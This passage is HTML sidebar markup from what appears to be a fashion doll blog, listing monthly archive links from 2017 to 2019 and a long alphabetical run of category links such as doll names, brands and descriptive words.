	<li><a href='https://fashionroyaltydoll.com/2019/01/'>January 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/12/'>December 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/11/'>November 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/10/'>October 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/09/'>September 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/08/'>August 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/07/'>July 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/06/'>June 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/05/'>May 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/04/'>April 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/03/'>March 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/02/'>February 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/01/'>January 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2017/12/'>December 2017</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Category</h3>		<ul>
	<li class="cat-item cat-item-2022"><a href="https://fashionroyaltydoll.com/category/16th/" >16th</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://fashionroyaltydoll.com/category/2014pp060/" >2014pp060</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://fashionroyaltydoll.com/category/2019pp161/" >2019pp161</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://fashionroyaltydoll.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://fashionroyaltydoll.com/category/24kt/" >24kt</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://fashionroyaltydoll.com/category/60goddess/" >60goddess</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://fashionroyaltydoll.com/category/acquired/" >acquired</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://fashionroyaltydoll.com/category/actual/" >actual</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://fashionroyaltydoll.com/category/addicted/" >addicted</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://fashionroyaltydoll.com/category/adele/" >adele</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://fashionroyaltydoll.com/category/adonis/" >adonis</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://fashionroyaltydoll.com/category/aerodynamic/" >aerodynamic</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://fashionroyaltydoll.com/category/affluent/" >affluent</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://fashionroyaltydoll.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://fashionroyaltydoll.com/category/afterglow/" >afterglow</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://fashionroyaltydoll.com/category/afternoon/" >afternoon</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://fashionroyaltydoll.com/category/agnes/" >agnes</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://fashionroyaltydoll.com/category/airy/" >airy</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://fashionroyaltydoll.com/category/aline/" >aline</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://fashionroyaltydoll.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://fashionroyaltydoll.com/category/alysa/" >alysa</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://fashionroyaltydoll.com/category/amanda/" >amanda</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://fashionroyaltydoll.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://fashionroyaltydoll.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://fashionroyaltydoll.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://fashionroyaltydoll.com/category/amethyst/" >amethyst</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://fashionroyaltydoll.com/category/amirah/" >amirah</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://fashionroyaltydoll.com/category/amon/" >amon</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://fashionroyaltydoll.com/category/annamay/" >annamay</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://fashionroyaltydoll.com/category/anniversary/" >anniversary</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://fashionroyaltydoll.com/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://fashionroyaltydoll.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://fashionroyaltydoll.com/category/aphrodisiac/" >aphrodisiac</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://fashionroyaltydoll.com/category/applejack/" >applejack</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://fashionroyaltydoll.com/category/apre/" >apre</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://fashionroyaltydoll.com/category/apres-ski/" >après-ski</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://fashionroyaltydoll.com/category/aria/" >aria</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://fashionroyaltydoll.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://fashionroyaltydoll.com/category/arwen/" >arwen</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://fashionroyaltydoll.com/category/ashton/" >ashton</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://fashionroyaltydoll.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://fashionroyaltydoll.com/category/assortment/" >assortment</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://fashionroyaltydoll.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://fashionroyaltydoll.com/category/avantguard/" >avantguard</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://fashionroyaltydoll.com/category/avantguards/" >avantguards</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://fashionroyaltydoll.com/category/avastars/" >avastars</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://fashionroyaltydoll.com/category/awakening/" >awakening</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://fashionroyaltydoll.com/category/aymeline/" >aymeline</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://fashionroyaltydoll.com/category/ayumi/" >ayumi</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://fashionroyaltydoll.com/category/babysitter/" >babysitter</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://fashionroyaltydoll.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://fashionroyaltydoll.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://fashionroyaltydoll.com/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://fashionroyaltydoll.com/category/barbiedoll/" >barbiedoll</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://fashionroyaltydoll.com/category/barbies/" >barbies</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://fashionroyaltydoll.com/category/baroness/" >baroness</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://fashionroyaltydoll.com/category/bathing/" >bathing</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://fashionroyaltydoll.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://fashionroyaltydoll.com/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://fashionroyaltydoll.com/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://fashionroyaltydoll.com/category/beatnik/" >beatnik</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://fashionroyaltydoll.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://fashionroyaltydoll.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://fashionroyaltydoll.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://fashionroyaltydoll.com/category/bellissima/" >bellissima</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://fashionroyaltydoll.com/category/bemused/" >bemused</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://fashionroyaltydoll.com/category/bergdorf/" >bergdorf</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://fashionroyaltydoll.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://fashionroyaltydoll.com/category/besties/" >besties</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://fashionroyaltydoll.com/category/bewitching/" >bewitching</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://fashionroyaltydoll.com/category/bijou/" >bijou</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://fashionroyaltydoll.com/category/billion/" >billion</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://fashionroyaltydoll.com/category/bite/" >bite</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://fashionroyaltydoll.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://fashionroyaltydoll.com/category/blond/" >blond</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://fashionroyaltydoll.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://fashionroyaltydoll.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://fashionroyaltydoll.com/category/bodice/" >bodice</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://fashionroyaltydoll.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://fashionroyaltydoll.com/category/bombshell/" >bombshell</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://fashionroyaltydoll.com/category/bossa/" >bossa</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://fashionroyaltydoll.com/category/boudoir/" >boudoir</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://fashionroyaltydoll.com/category/bowling/" >bowling</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://fashionroyaltydoll.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://fashionroyaltydoll.com/category/bratz/" >bratz</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://fashionroyaltydoll.com/category/breeze/" >breeze</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://fashionroyaltydoll.com/category/bridal/" >bridal</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://fashionroyaltydoll.com/category/brides/" >brides</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://fashionroyaltydoll.com/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://fashionroyaltydoll.com/category/brighter/" >brighter</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://fashionroyaltydoll.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://fashionroyaltydoll.com/category/bueno/" >bueno</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://fashionroyaltydoll.com/category/burnt/" >burnt</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://fashionroyaltydoll.com/category/buyer/" >buyer</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://fashionroyaltydoll.com/category/byline/" >byline</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://fashionroyaltydoll.com/category/cabot/" >cabot</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://fashionroyaltydoll.com/category/candi/" >candi</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://fashionroyaltydoll.com/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://fashionroyaltydoll.com/category/capricious/" >capricious</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://fashionroyaltydoll.com/category/careless/" >careless</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://fashionroyaltydoll.com/category/carnival/" >carnival</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://fashionroyaltydoll.com/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://fashionroyaltydoll.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://fashionroyaltydoll.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://fashionroyaltydoll.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://fashionroyaltydoll.com/category/charlize/" >charlize</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://fashionroyaltydoll.com/category/charmed/" >charmed</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://fashionroyaltydoll.com/category/checked/" >checked</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://fashionroyaltydoll.com/category/cheerleader/" >cheerleader</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://fashionroyaltydoll.com/category/chiller/" >chiller</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://fashionroyaltydoll.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://fashionroyaltydoll.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://fashionroyaltydoll.com/category/ciao/" >ciao</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://fashionroyaltydoll.com/category/cinematic/" >cinematic</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://fashionroyaltydoll.com/category/claire/" >claire</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://fashionroyaltydoll.com/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://fashionroyaltydoll.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://fashionroyaltydoll.com/category/classically/" >classically</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://fashionroyaltydoll.com/category/cleo/" >cleo</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://fashionroyaltydoll.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://fashionroyaltydoll.com/category/co-ed/" >co-ed</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://fashionroyaltydoll.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://fashionroyaltydoll.com/category/colecci/" >colecci</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://fashionroyaltydoll.com/category/colette/" >colette</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://fashionroyaltydoll.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://fashionroyaltydoll.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://fashionroyaltydoll.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://fashionroyaltydoll.com/category/coney/" >coney</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://fashionroyaltydoll.com/category/confetti/" >confetti</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://fashionroyaltydoll.com/category/conhe/" >conhe</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://fashionroyaltydoll.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://fashionroyaltydoll.com/category/convention/" >convention</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://fashionroyaltydoll.com/category/convention2019/" >convention2019</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://fashionroyaltydoll.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://fashionroyaltydoll.com/category/coquette/" >coquette</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://fashionroyaltydoll.com/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://fashionroyaltydoll.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://fashionroyaltydoll.com/category/curated/" >curated</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://fashionroyaltydoll.com/category/curl/" >curl</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://fashionroyaltydoll.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://fashionroyaltydoll.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://fashionroyaltydoll.com/category/cutest/" >cutest</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://fashionroyaltydoll.com/category/dagamoart/" >dagamoart</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://fashionroyaltydoll.com/category/danced/" >danced</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://fashionroyaltydoll.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://fashionroyaltydoll.com/category/dania/" >dania</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://fashionroyaltydoll.com/category/darius/" >darius</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://fashionroyaltydoll.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://fashionroyaltydoll.com/category/dawn/" >dawn</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://fashionroyaltydoll.com/category/daydream/" >daydream</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://fashionroyaltydoll.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://fashionroyaltydoll.com/category/deceptively/" >deceptively</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://fashionroyaltydoll.com/category/deconstruction/" >deconstruction</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://fashionroyaltydoll.com/category/decora/" >decora</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://fashionroyaltydoll.com/category/defa/" >defa</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://fashionroyaltydoll.com/category/depart/" >départ</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://fashionroyaltydoll.com/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://fashionroyaltydoll.com/category/dial/" >dial</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://fashionroyaltydoll.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://fashionroyaltydoll.com/category/dioramabackgroundroombox/" >dioramabackgroundroombox</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://fashionroyaltydoll.com/category/directors/" >director&#039;s</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://fashionroyaltydoll.com/category/disclosure/" >disclosure</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://fashionroyaltydoll.com/category/discussing/" >discussing</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://fashionroyaltydoll.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://fashionroyaltydoll.com/category/diva/" >diva</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://fashionroyaltydoll.com/category/divine/" >divine</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://fashionroyaltydoll.com/category/divinely/" >divinely</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://fashionroyaltydoll.com/category/divining/" >divining</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://fashionroyaltydoll.com/category/divinity/" >divinity</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://fashionroyaltydoll.com/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://fashionroyaltydoll.com/category/dollcast/" >dollcast</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://fashionroyaltydoll.com/category/dollface/" >dollface</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://fashionroyaltydoll.com/category/dollroom/" >dollroom</a>
</li>
	<li class="cat-item cat-item-290 current-cat"><a href="https://fashionroyaltydoll.com/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://fashionroyaltydoll.com/category/dominique/" >dominique</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://fashionroyaltydoll.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://fashionroyaltydoll.com/category/dozen/" >dozen</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://fashionroyaltydoll.com/category/drama/" >drama</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://fashionroyaltydoll.com/category/dreadfully/" >dreadfully</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://fashionroyaltydoll.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://fashionroyaltydoll.com/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://fashionroyaltydoll.com/category/dressed/" >dressed</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://fashionroyaltydoll.com/category/dressing/" >dressing</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://fashionroyaltydoll.com/category/dressmaker/" >dressmaker</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://fashionroyaltydoll.com/category/dusk/" >dusk</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://fashionroyaltydoll.com/category/dynamite/" >dynamite</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://fashionroyaltydoll.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://fashionroyaltydoll.com/category/echelon/" >echelon</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://fashionroyaltydoll.com/category/eden/" >eden</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://fashionroyaltydoll.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://fashionroyaltydoll.com/category/editorial/" >editorial</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://fashionroyaltydoll.com/category/edmond/" >edmond</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://fashionroyaltydoll.com/category/efdd/" >efdd</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://fashionroyaltydoll.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://fashionroyaltydoll.com/category/elements/" >elements</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://fashionroyaltydoll.com/category/elio/" >elio</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://fashionroyaltydoll.com/category/elise/" >elise</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://fashionroyaltydoll.com/category/elize/" >elize</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://fashionroyaltydoll.com/category/elsa/" >elsa</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://fashionroyaltydoll.com/category/elyse/" >elyse</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://fashionroyaltydoll.com/category/embroidered/" >embroidered</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://fashionroyaltydoll.com/category/empress/" >empress</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://fashionroyaltydoll.com/category/enamorada/" >enamorada</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://fashionroyaltydoll.com/category/enchantress/" >enchantress</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://fashionroyaltydoll.com/category/endless/" >endless</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://fashionroyaltydoll.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://fashionroyaltydoll.com/category/enlightened/" >enlightened</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://fashionroyaltydoll.com/category/equestria/" >equestria</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://fashionroyaltydoll.com/category/erin/" >erin</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://fashionroyaltydoll.com/category/ethereal/" >ethereal</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://fashionroyaltydoll.com/category/etsy/" >etsy</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://fashionroyaltydoll.com/category/eugenia/" >eugenia</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://fashionroyaltydoll.com/category/evelyn/" >evelyn</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://fashionroyaltydoll.com/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://fashionroyaltydoll.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://fashionroyaltydoll.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://fashionroyaltydoll.com/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://fashionroyaltydoll.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://fashionroyaltydoll.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://fashionroyaltydoll.com/category/exquise/" >exquise</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://fashionroyaltydoll.com/category/extravagance/" >extravagance</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://fashionroyaltydoll.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://fashionroyaltydoll.com/category/eyes/" >eyes</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://fashionroyaltydoll.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://fashionroyaltydoll.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://fashionroyaltydoll.com/category/facenatural/" >facenatural</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://fashionroyaltydoll.com/category/facepoetic/" >facepoetic</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://fashionroyaltydoll.com/category/faces/" >faces</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://fashionroyaltydoll.com/category/fahsai/" >fahsai</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://fashionroyaltydoll.com/category/fairest/" >fairest</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://fashionroyaltydoll.com/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://fashionroyaltydoll.com/category/fairytale/" >fairytale</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://fashionroyaltydoll.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://fashionroyaltydoll.com/category/fame/" >fame</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://fashionroyaltydoll.com/category/familia/" >familia</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://fashionroyaltydoll.com/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://fashionroyaltydoll.com/category/fantasynu/" >fantasynu</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://fashionroyaltydoll.com/category/farewell/" >farewell</a>
</li>
	<li class="cat-item cat-item-4454"><a href="https://fashionroyaltydoll.com/category/fascinating/" >fascinating</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://fashionroyaltydoll.com/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://fashionroyaltydoll.com/category/fashionista/" >fashionista</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://fashionroyaltydoll.com/category/fashionroyalty/" >fashionroyalty</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://fashionroyaltydoll.com/category/fashionroyaltydolls/" >fashionroyaltydolls</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://fashionroyaltydoll.com/category/fashions/" >fashions</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://fashionroyaltydoll.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://fashionroyaltydoll.com/category/feeling/" >feeling</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://fashionroyaltydoll.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://fashionroyaltydoll.com/category/feminine/" >feminine</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://fashionroyaltydoll.com/category/ferocious/" >ferocious</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://fashionroyaltydoll.com/category/ferran/" >ferran</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://fashionroyaltydoll.com/category/fetish/" >fetish</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://fashionroyaltydoll.com/category/fidget/" >fidget</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://fashionroyaltydoll.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://fashionroyaltydoll.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://fashionroyaltydoll.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://fashionroyaltydoll.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://fashionroyaltydoll.com/category/flaunt/" >flaunt</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://fashionroyaltydoll.com/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://fashionroyaltydoll.com/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://fashionroyaltydoll.com/category/fluttershy/" >fluttershy</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://fashionroyaltydoll.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://fashionroyaltydoll.com/category/formal/" >formal</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://fashionroyaltydoll.com/category/fr16/" >fr16</a>
</li>
